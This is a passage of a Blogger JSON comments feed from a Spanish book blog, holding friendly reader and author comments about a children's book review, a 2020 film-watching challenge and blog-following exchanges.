pequ..."},"summary":{"type":"text","$t":"Qué cosa más bonita y qué buen libro para los pequeños. A mí me ha provocado mucha intriga tu reseña, con esa visita que espera la anciana. Muy bonito. Besos"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3159676672661634194"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1750512465542402386\/comments\/default\/3159676672661634194"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html?showComment=1587224361109#c3159676672661634194","title":""}],"author":[{"name":{"$t":"Marisa G."},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11719431518461771987"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEWEbVmbQJXqKZTaG6npc89nrW8nUz86HtGayE4KTh7Kryws9re-OBFeBJec7Uvhro0NcqzyMMtrkjs39FgyCfovBastXV3Nih_pQp_pNpktLy3UpbngXOsdf1LPqZPUA\/s220\/foto+perfil+2.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/04\/pequelectores-la-extrana-visita-gracia.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1750512465542402386","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1750512465542402386","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-62879796"},{"name":"blogger.displayTime","value":"18 de abril de 2020 a las 17:39"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4860196559695095198"},"published":{"$t":"2020-04-07T19:55:50.950+02:00"},"updated":{"$t":"2020-04-07T19:55:50.950+02:00"},"title":{"type":"text","$t":"Pues muchas gracias, guapa. Así si alguien se anim..."},"summary":{"type":"text","$t":"Pues muchas gracias, guapa. Así si alguien se anima mejor. A veces es mejor no ponerse retos, sobretodo si te estresas.\u003Cbr \/\u003EGracias por pasarte y comentar."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/4860196559695095198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/4860196559695095198"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1586282150950#c4860196559695095198","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2285505460206369241"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"7 de abril de 2020 a las 19:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5974802447612229657"},"published":{"$t":"2020-02-20T22:21:21.870+01:00"},"updated":{"$t":"2020-02-20T22:21:21.870+01:00"},"title":{"type":"text","$t":"¡Hola! Gracias por seguirme. Te devuelvo la visita..."},"summary":{"type":"text","$t":"¡Hola! Gracias por seguirme. Te devuelvo la visita y por supuesto ya te sigo!! Dejo mi enlace por aquí por si alguien más quiere pasarse ;)\u003Cbr \/\u003E\u003Cbr \/\u003Ehttps:\/\/polvo-de-estrellas-literarias.blogspot.com\u003Cbr \/\u003E\u003Cbr \/\u003E¡Besos!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5974802447612229657"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/5974802447612229657"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1582233681870#c5974802447612229657","title":""}],"author":[{"name":{"$t":"Hopety18"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08953859637765593521"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-332995011"},{"name":"blogger.displayTime","value":"20 de febrero de 2020 a las 22:21"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2285505460206369241"},"published":{"$t":"2020-02-19T18:59:22.392+01:00"},"updated":{"$t":"2020-02-19T18:59:22.392+01:00"},"title":{"type":"text","$t":"¡Hola!\n\nLa verdad es que me cuesta incluso seguir ..."},"summary":{"type":"text","$t":"¡Hola!\u003Cbr \/\u003E\u003Cbr \/\u003ELa verdad es que me cuesta incluso seguir el reto de leer X libros en Goodreads, así que no soy muy buena con estas cosas, pero te comparto en Twitter por si alguien se anima :D"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2285505460206369241"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2285505460206369241"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1582135162392#c2285505460206369241","title":""}],"author":[{"name":{"$t":"La Reina Lectora"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10419988985191067394"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN-_YF_J5Bo--_Ax6xWGXW0guduoPXrSB609kQjQIfRfNRmv3cluKXOaJwZLKpqfYtzjl-XHZJ9aE45HzuPFQNLuNXBmaA-RjeuntgZ6ujYaGm7ZV7lhzhLTQHLT7SMho\/s220\/reinaIG.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-103102278"},{"name":"blogger.displayTime","value":"19 de febrero de 2020 a las 18:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6072402397493726310"},"published":{"$t":"2020-02-10T13:44:44.281+01:00"},"updated":{"$t":"2020-02-10T13:44:44.281+01:00"},"title":{"type":"text","$t":"¡¡Hola!!\nFormo parte de esta iniciativa y ya te si..."},"summary":{"type":"text","$t":"¡¡Hola!!\u003Cbr \/\u003EFormo parte de esta iniciativa y ya te sigo ;)\u003Cbr \/\u003EDejo mi blog por aquí: https:\/\/lasegundaestrellahastaelamanecer.blogspot.com\/\u003Cbr \/\u003EUn beso!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6072402397493726310"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/6072402397493726310"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1581338684281#c6072402397493726310","title":""}],"author":[{"name":{"$t":"Samantha Grace"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/08584505908969138630"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV1jMBNcxfHVBAa5C4bjhG889eUFwIUfw47sPTT4J7OaJQ73xcuZUAF2PdjiMK5PccOgfzQfTxkQFS-5bihRihW5fACpMHpDBeU-Upk2JSY7xuJ3gfpKx_gPgxluU3kg\/s113\/61e6cfb0d40e5a3d0d7b6db8dc2805ce--tumblr-m%C3%A4dchen-outlines-drawing.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1325347172"},{"name":"blogger.displayTime","value":"10 de febrero de 2020 a las 13:44"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3456239983726337186"},"published":{"$t":"2020-02-03T04:56:45.498+01:00"},"updated":{"$t":"2020-02-03T04:56:45.498+01:00"},"title":{"type":"text","$t":"Hola, soy nueva en la comunidad de bloggers y tamb..."},"summary":{"type":"text","$t":"Hola, soy nueva en la comunidad de bloggers y también formo parte de la iniciativa. Tu blog me parece interesante y quisiera que intercambiásemos comentarios. Ya te sigo, te dejo aquí mi blog, por si te quieres dar una vuelta. Saludos https:\/\/brimbooks.blogspot.com\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3456239983726337186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/5280534554230444859\/comments\/default\/3456239983726337186"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html?showComment=1580702205498#c3456239983726337186","title":""}],"author":[{"name":{"$t":"Karo Brim"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14450580236027829287"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4E9FJjCbFkuQrsawKn6eW2pef9gxhoRVK-oLSNfGZsrrb4SkEs5ksGHGtLe6iIenPKxB0KW-PgZyx_vn7jJ4sERreavY0c5s2035UNm2dyT9yQX4T803_qTSP-fydPQ\/s113\/caro3.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/09\/seamos-seguidores-ii.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-5280534554230444859","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/5280534554230444859","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1223510836"},{"name":"blogger.displayTime","value":"3 de febrero de 2020 a las 4:56"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6610827969893749198"},"published":{"$t":"2020-02-03T04:55:10.293+01:00"},"updated":{"$t":"2020-02-03T04:55:10.293+01:00"},"title":{"type":"text","$t":"Este es uno de esos clásicos que uno sabe que exis..."},"summary":{"type":"text","$t":"Este es uno de esos clásicos que uno sabe que existen, pero por alguna razón no sabía de qué trataba, me vengo enterando ahora. Lo leeré."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/124881869981421576\/comments\/default\/6610827969893749198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/124881869981421576\/comments\/default\/6610827969893749198"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2014\/06\/el-extrano-caso-del-doctor-jeckyll-y-mr.html?showComment=1580702110293#c6610827969893749198","title":""}],"author":[{"name":{"$t":"Karo Brim"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/14450580236027829287"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4E9FJjCbFkuQrsawKn6eW2pef9gxhoRVK-oLSNfGZsrrb4SkEs5ksGHGtLe6iIenPKxB0KW-PgZyx_vn7jJ4sERreavY0c5s2035UNm2dyT9yQX4T803_qTSP-fydPQ\/s113\/caro3.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2014\/06\/el-extrano-caso-del-doctor-jeckyll-y-mr.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-124881869981421576","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/124881869981421576","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1223510836"},{"name":"blogger.displayTime","value":"3 de febrero de 2020 a las 4:55"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1739260311175268942"},"published":{"$t":"2020-01-28T20:15:19.247+01:00"},"updated":{"$t":"2020-01-28T20:15:19.247+01:00"},"title":{"type":"text","$t":"Perfecto, Javier, luego le echo un vistazo pero re..."},"summary":{"type":"text","$t":"Perfecto, Javier, luego le echo un vistazo pero recuerda que no hace falta que enlaces todas las reseñas aquí sino en tu post del blog. \u003Cbr \/\u003E\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1739260311175268942"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1739260311175268942"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238919247#c1739260311175268942","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/1580119358121745299"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:15"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6491168842710876980"},"published":{"$t":"2020-01-28T20:14:30.682+01:00"},"updated":{"$t":"2020-01-28T20:14:30.682+01:00"},"title":{"type":"text","$t":"Estupendo, Javier, recuerda listar tus películas y..."},"summary":{"type":"text","$t":"Estupendo, Javier, recuerda listar tus películas y si tienes reseñas enlazarlas en tu post.\u003Cbr \/\u003EPD: Ya te sigo. Un abrazo y suerte con el reto."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6491168842710876980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6491168842710876980"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238870682#c6491168842710876980","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/8777255588999480627"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:14"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6018260822316211626"},"published":{"$t":"2020-01-28T20:02:59.384+01:00"},"updated":{"$t":"2020-01-28T20:02:59.384+01:00"},"title":{"type":"text","$t":"Hola, Elena, ultraapuntasísima quedas. Muchas suer..."},"summary":{"type":"text","$t":"Hola, Elena, ultraapuntasísima quedas. Muchas suerte y por supuesto que sirve, cómo no va a servir.\u003Cbr \/\u003EUn abrazo muy grande y suerte en el reto."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6018260822316211626"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6018260822316211626"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238179384#c6018260822316211626","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3812650873655237007"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:02"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-626517375677940994"},"published":{"$t":"2020-01-28T20:01:49.643+01:00"},"updated":{"$t":"2020-01-28T20:01:49.643+01:00"},"title":{"type":"text","$t":"Genial, Javier, te apunto en tu categoría. Un abra..."},"summary":{"type":"text","$t":"Genial, Javier, te apunto en tu categoría. Un abrazo. No sé si te sigo pero lo compruebo ahora y mismo y si no es así lo hago al momento.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/626517375677940994"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/626517375677940994"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238109643#c626517375677940994","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/3322082423229812959"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:01"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-48683693089919062"},"published":{"$t":"2020-01-28T20:00:41.872+01:00"},"updated":{"$t":"2020-01-28T20:00:41.872+01:00"},"title":{"type":"text","$t":"Hola, Valya, pues hay que anotarlas (yo usaba una ..."},"summary":{"type":"text","$t":"Hola, Valya, pues hay que anotarlas (yo usaba una libreta pero este año he probado con una app para no volverme loca) así que intentalo como puedas.\u003Cbr \/\u003EMuchas suerte y a por palomitas.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/48683693089919062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/48683693089919062"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580238041872#c48683693089919062","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2688260263448752370"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 20:00"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6429862283687340207"},"published":{"$t":"2020-01-28T19:59:31.593+01:00"},"updated":{"$t":"2020-01-28T19:59:31.593+01:00"},"title":{"type":"text","$t":"Hola, Nimo, guapa. Pues de frustrarse nada...hay q..."},"summary":{"type":"text","$t":"Hola, Nimo, guapa. Pues de frustrarse nada...hay que intentarlo y si no sale pues qué se le va a hacaer.\u003Cbr \/\u003EAnimo este año. Mucha suerte y a por el reto.\u003Cbr \/\u003EUn abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6429862283687340207"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/6429862283687340207"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237971593#c6429862283687340207","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2429746872994691720"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-2074559007"},{"name":"blogger.displayTime","value":"28 de enero de 2020 a las 19:59"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2010308309081987243"},"published":{"$t":"2020-01-28T19:58:43.480+01:00"},"updated":{"$t":"2020-01-28T19:58:43.480+01:00"},"title":{"type":"text","$t":"Espero que te animes. Un abrazo."},"summary":{"type":"text","$t":"Espero que te animes. Un abrazo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2010308309081987243"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/2010308309081987243"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html?showComment=1580237923480#c2010308309081987243","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/1823260308812850755\/comments\/default\/298097684501485696"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2020\/01\/reto-palomitero-2020.html","ref":"tag:blogger.com,1999:blog-7223535508093237799.post-1823260308812850755","source":"http://www.blogger.com/feeds/7223535508093237799/posts/default/1823260308812850755","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.